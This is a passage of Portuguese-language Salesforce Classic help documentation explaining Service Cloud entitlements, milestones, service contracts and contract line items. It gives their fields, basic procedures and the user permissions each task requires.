Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

#### **Item de linha de contrato**

Produtos específicos cobertos por um contrato de serviço. Visualize os itens de linha de contrato na lista relacionada Itens de linha de contrato nos contratos de serviço (não nos contratos!). Você só poderá usar itens da linha de contratos se a sua organização usar produtos.

Nota: As agendas não estão disponíveis para itens de linha de contrato e não podem ser acessadas pelos usuários da comunidade.

#### **Processo de direitos**

Um cronograma que inclui todas as etapas (marcos) que os agentes de suporte devem concluir para resolver um caso. Cada processo inclui a lógica necessária para determinar como aplicar o nível de serviço correto aos seus clientes.

Nem todos os direitos exigem processos. Por exemplo, um direito simples pode especificar apenas que um cliente está qualificado para suporte telefônico 24 horas por dia, sete dias por semana. Para adicionar etapas dependentes de tempo ou níveis de serviço a essa definição – por exemplo, se quiser que um supervisor seja notificado por email quando o caso de um cliente permanecer sem resolução por duas horas – você precisará de um processo de direitos.

#### **Marco**

Uma etapa obrigatória no processo de direitos. Marcos são métricas que representam os níveis de serviço a serem fornecidos a cada cliente. Os exemplos de marcos incluem Primeira resposta e Tempo de resolução em casos.

#### **Ação de marco**

Uma ação de fluxo de trabalho dependente de tempo que ocorre em um marco em um processo de direitos. Por exemplo, você poderia adicionar as seguintes ações a um marco:

- **•** Enviar um alerta por email para determinados usuários uma hora antes do horário de expiração agendado de um marco de primeira resposta
- **•** Atualizar determinados campos em um caso um minuto após a conclusão de uma primeira resposta

Existem três tipos de ações de marco:

- **•** Ações de sucesso são acionadas quando um marco é concluído
- **•** Ações de aviso são acionadas quando um marco está prestes a ser violado
- **•** Ações de violação são acionadas quando um marco é violado

Você pode automatizar tarefas, alertas por email, atualizações de campo e mensagens de saída para cada tipo de ação.

#### <span id="page-2221-0"></span>CONSULTE TAMBÉM:

[Habilitações](#page-2217-0)

## Campos do direito

Os direitos têm os seguintes campos. Alguns campos podem não ser visíveis ou editáveis, dependendo do seu layout de página e das configurações de segurança no nível de campo.



### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud





CONSULTE TAMBÉM:

[Direitos: termos que devem ser conhecidos](#page-2220-0)

# Contratos de serviço

# <span id="page-2224-0"></span>Contratos de serviço

Os contratos de serviço no Salesforce representam um acordo de suporte ao cliente firmado entre você e seus clientes. Você pode usá-los para representar garantias, assinaturas, contratos de nível de serviço (SLAs) e outros tipos de suporte ao cliente.

Os contratos de serviço são um recurso de direito avançado. Sua utilização pode ser necessária se:

- **•** Você quiser definir níveis de serviço específicos para seus clientes, como garantias, assinaturas e contratos de nível de serviço.
- **•** Os direitos dos seus clientes são renovados no nível de contrato. Em outras palavras, seus processos comerciais só lhe permitirão criar um direito para um cliente se ele tiver um contrato de serviço ativo.

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

Visualize e gerencie contratos de serviço no Salesforce usando a guia Contratos de serviço. Dependendo de como os contratos de serviço estiverem configurados, você também poderá usar a lista relacionada Contratos de serviço em contas e contatos.

### CONSULTE TAMBÉM:

[Diretrizes para trabalhar com contratos de serviço](#page-2225-0) [Campos do contrato de serviço](#page-2226-0) [Configurar contratos de serviço](#page-2674-0)

# <span id="page-2225-0"></span>Diretrizes para trabalhar com contratos de serviço

Os contratos de serviço são acordos entre você e seus clientes para um tipo de suporte ao cliente. Aprenda a realizar ações básicas em contratos de serviço.

### **Exibir contratos de serviço**

Visualize contratos de serviço na guia Contratos de serviço ou na lista relacionada Contratos de serviço em contas e contatos. Para exibir os detalhes de um contrato de serviço, clique no nome do contrato de serviço. São mostrados os direitos associados, os itens de linha de contrato, o histórico de atualização de campos e outros detalhes.

A lista relacionada Contratos de serviço em uma conta ou contato mostra todos os contratos de serviço associados a esse item.

Dica: Se os contratos de serviço tiverem sido configurados no console, clique na quia Console para localizar, exibir e editar contratos de serviço e seus registros associados em um só lugar.

### **Criando Contratos de Serviço**

Você pode criar e editar contratos de serviço na:

- **•** Guia Contratos de serviço
- **•** Lista relacionada Contratos de serviço em contas e contatos

Dica: Clique em **Clonar** em um contrato de serviço para criar rapidamente um novo contrato de serviço a partir de um já existente.

Recomendamos vincular cada contrato de serviço a uma conta no Salesforce. Com isso, você poderá criar direitos no contrato de serviço e atribuir os direitos aos contatos associados à conta.

#### **Excluindo contratos de serviço**

É possível excluir contratos de serviço da página de detalhes do contrato de serviço ou da lista relacionada Contratos de serviço.

Excluir um contrato de serviço move-o para a Lixeira. Quaisquer notas, anexos, atividades ou itens de linha do contrato de serviço associados ao contrato de serviço também são excluídos. Se você cancelar a exclusão do contrato de serviço, a exclusão dos itens associados também será cancelada.

**EDIÇÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

### PERMISSÕES DO USUÁRIO

Para exibir contratos de serviço:

**•** "Ler" em contratos de serviço

Para editar contratos de servico:

**•** "Editar" em contratos de serviço

Para criar ou clonar contratos de serviço:

**•** "Criar" em contratos de serviço

Para excluir contratos de servico:

**•** "Excluir" em contratos de serviço

Nota: Não é possível excluir contratos de serviço com direitos ativos ou expirados. Se quiser excluir um contrato de serviço com direitos – por exemplo, porque há um problema no contrato – primeiro adicione os direitos a outro contrato de serviço e depois o exclua.

### **Compartilhando contratos de serviço**

Você pode usar regras de compartilhamento para conceder acesso adicional a contratos de serviço, além do que o modelo de compartilhamento padrão da sua organização permite. Entretanto, você não pode tornar o modelo de compartilhamento mais restritivo do que o modelo padrão.

Para ver quem tem acesso a um contrato de serviço, clique em **Compartilhamento** na página de detalhes do contrato de serviço. Isso o conduzirá para a página de detalhes do compartilhamento. Nessa página, você pode:

- **•** Ver uma lista de quem tem acesso ao contrato de serviço.
- **•** Clique para **Adicionar** para conceder acesso ao registro para outros usuários, grupos, papéis ou territórios. Contratos de serviço só podem ser compartilhados com usuários que tenham a permissão "Ler" em contratos de serviço.
- **•** Criar, editar e excluir regras de compartilhamento manual.
- **•** Definir uma exibição personalizada para filtrar a lista de usuários com acesso ao contrato de serviço.

#### **Transferir contratos de serviço entre usuários**

Pode ser necessário transferir vários contratos de serviço para um usuário. Para isso, clique na guia Contratos de serviço e em **Transferir Contratos de Serviço** na seção Ferramentas.

### CONSULTE TAMBÉM:

[Contratos de serviço](#page-2224-0)

[Campos do contrato de serviço](#page-2226-0)

# <span id="page-2226-0"></span>Campos do contrato de serviço

Contratos de serviço têm os seguintes campos. Alguns campos podem não ser visíveis ou editáveis, dependendo do seu layout de página e das configurações de segurança no nível de campo.

EDIÇÕES



Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud







\*Contratos de serviço têm quatro campos de data. Data de criação é a data em que o contrato de serviço foi criado no Salesforce – portanto, é a primeira data. Data de ativação é a data em que o contrato foi ativado inicialmente para uma conta ou cliente. Por fim, Data de início representa a data em que o contrato de serviço entrou em vigor ou foi renovado pela última vez e Data de término é a última data de vigência do contrato de serviço. Data de início e Data de término ficam em branco por padrão, mas é possível criar acionadores do Apex para preencher esses campos com base em outros campos do contrato de serviço, como Status.

CONSULTE TAMBÉM:

[Diretrizes para trabalhar com contratos de serviço](#page-2225-0) [Campos do item de linha do contrato](#page-2231-0)

# Itens da linha do contrato

# Itens de linha do contrato

Itens de linha de contrato são produtos específicos cobertos por um contrato de serviço, não por um contrato geral. Você só poderá usar itens da linha de contratos se a sua organização usar produtos.

Os itens de linha de um contrato de serviço são incluídos na lista relacionada Itens de linha de contrato.

Nota: As agendas não estão disponíveis para itens de linha de contrato e não podem ser acessadas pelos usuários da comunidade.

Exemplo: Você pode criar um contrato de serviço que cubra os produtos X, Y e Z e, em seguida, criar direitos no contrato de serviço que sejam atribuídos a contatos em uma determinada conta. Quando um dos contatos ligar para o suporte, o agente verificará se o direito associado ao contrato de serviço está ativo. Se estiver ativo, o agente poderá prestar

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

suporte para qualquer dos produtos (representados pelos itens de linha de contrato) cobertos pelo contrato de serviço.

### CONSULTE TAMBÉM:

[Diretrizes para trabalhar com itens de linha do contrato](#page-2230-0) [Campos do item de linha do contrato](#page-2231-0)

# <span id="page-2230-0"></span>Diretrizes para trabalhar com itens de linha do contrato

Os itens de linha do contrato são produtos específicos cobertos por um contrato de serviço. Aprenda a realizar ações básicas em itens de linha de contrato.

#### **Exibir itens de linha de contrato**

Para visualizar um item de linha de contrato, navegue para o contrato de serviço relevante. A lista relacionada Itens de linha de contrato mostra todos os itens de linha associados a um contrato de serviço. Clique no item de linha de contrato para visualizar seus direitos associados, histórico e outros detalhes.

Nota: Não é possível criar exibições de lista personalizadas para itens de linha de contrato.

### **Adicionar itens de linha de contrato a um contrato de serviço**

Você pode adicionar itens de linha a um contrato de serviço usando a lista relacionada Itens de linha de contrato, na página de detalhes do contrato de serviço.

- **1.** Clique em **Adicionar item de linha** na lista relacionada de Itens de linha de contrato.
- **2.** Selecione um catálogo de preços se for solicitado. Se apenas o catálogo de preços padrão estiver ativado, ele será automaticamente atribuído ao contrato do serviço.
- **3.** Selecione um ou mais produtos da lista ou pesquise por um produto e clique no nome do produto.
- **4.** Insira os atributos para cada produto. Talvez o administrador tenha personalizado essa página para incluir campos específicos dos seus negócios.
- **5.** Insira o Preço de venda do produto. O valor padrão do Preço de venda corresponde ao Preço de lista especificado no catálogo de preços atribuído à oportunidade. Dependendo das permissões do usuário, você poderá substituir esse valor. Você pode oferecer um desconto, por exemplo.
- **6.** Insira o número de produtos com esse preço na caixa Quantidade.
- **7.** Clique em **Salvar**.

### **Excluindo itens de linha do contrato**

Você pode excluir itens de linha de contrato da página de detalhes do item de linha de contrato ou da lista relacionada Itens de linha de contrato em um contrato de serviço.

Excluir um item de linha de contrato move-o para a Lixeira. Quaisquer notas, anexos ou atividades associados ao item de linha de contrato também são excluídos. Se você cancelar a exclusão do item de linha de contrato, a exclusão dos itens associados também será cancelada.

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

### PERMISSÕES DO USUÁRIO

Para adicionar itens de linha do contrato a contratos de servico:

**•** "Editar" em contratos de serviço

E

"Criar" em itens de linha do contrato e "Ler" em produtos e catálogos de preços

Para exibir itens de linha do contrato:

**•** "Ler" em itens de linha de contrato E "Ler" em produtos e catálogos de preços

Para editar itens de linha de contrato:

**•** "Editar" em itens de linha de contrato E "Ler" em produtos e catálogos de preços

Para excluir itens de linha do contrato:

**•** "Excluir" em itens de linha de contrato E "Ler" em produtos e catálogos de preços

#### **Compartilhar itens de linha de contrato**

Não é possível compartilhar itens de linha de contrato. O compartilhamento para itens da linha de contrato é herdado do compartilhamento do contrato de serviço. Por exemplo, os usuários com permissão "Ler" em contratos de serviço herdam a permissão "Ler" em itens de linha do contrato.

CONSULTE TAMBÉM:

[Campos do item de linha do contrato](#page-2231-0) [Direitos: termos que devem ser conhecidos](#page-2220-0)

# <span id="page-2231-0"></span>Campos do item de linha do contrato

Itens de linha de contrato têm os seguintes campos. Alguns campos podem não ser visíveis ou editáveis, dependendo do seu layout de página e das configurações de segurança no nível de campo.

